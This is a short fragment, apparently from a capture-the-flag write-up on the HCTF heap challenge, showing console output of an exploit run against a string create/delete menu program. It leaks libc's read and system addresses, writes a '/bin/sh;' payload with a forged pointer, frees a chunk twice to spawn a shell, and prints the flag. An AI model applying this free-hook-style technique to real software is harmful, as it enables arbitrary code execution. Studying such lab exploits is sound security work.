 3.quit
read_addr: 0x7ff23e4b0670
['p', '\x06', 'K', '>', '\xf2', '\x7f', '\x00']
system_addr: 0x7ff23e3ff390
delete Pls give me the string id you want to delete
id:1
Are you sure?:yes
1.create string
2.delete string
3.quit
create Pls give string size:31
str:/bin/sh;aaaaaaaaaaaaaaaa\x90�?>�\x7f\x00The string id is 1
1.create string
2.delete string
3.quit
delete Pls give me the string id you want to delete
id:2
Are you sure?:yes.aaaa
flag68287
congratulations
here is you flag:hctf{42fb81bbf00026b7e9a889d723f255ee}
安全客（bobao.360.cn）
xx_hdd_driver.c